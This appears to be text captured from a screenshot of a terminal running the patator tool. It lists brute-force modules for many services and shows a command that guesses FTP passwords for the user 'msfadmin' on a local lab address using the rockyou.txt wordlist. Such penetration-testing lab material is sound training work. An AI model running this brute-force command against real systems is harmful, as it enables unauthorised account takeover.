 Applications Places Terminal 1
root@milobloom: ~
File Edit View Search Terminal Help
+ http_fuzz : Brute-force HTTP
+ pop_login : Brute-force POP3
+ pop_passd : Brute-force poppassd (http://netwinsite.com/poppassd/)
+ imap_login : Brute-force IMAP4
+ ldap_login : Brute-force LDAP
+ smb_login : Brute-force SMB
+ smb_lookupsid : Brute-force SMB SID-lookup
+ rlogin_login : Brute-force rlogin
+ vmauthd_login : Brute-force VMware Authentication Daemon
+ mssql_login : Brute-force MSSQL
+ oracle_login : Brute-force Oracle
+ mysql_login : Brute-force MySQL
+ mysql_query : Brute-force MySQL queries
+ pgsql_login : Brute-force PostgreSQL
+ vnc_login : Brute-force VNC
+ dns_forward : Forward lookup names
+ dns_reverse : Reverse lookup subnets
+ snmp_login : Brute-force SNMP v1/2/3
+ unzip_pass : Brute-force the password of encrypted ZIP files
+ keystore_pass : Brute-force the password of Java keystore files
+ umbraco_crack : Crack Umbraco HMAC-SHA1 password hashes
+ tcp_fuzz : Fuzz TCP services
+ dummy_test : Testing module
root@milobloom:~# patator ftp_login host=192.168.86.68 user=msfadmin password=FILE0 0=rockyou.txt
-x ignore,reset,retry:code=500 -x reset:code=230 -x ignore:mesg='Login incorrect'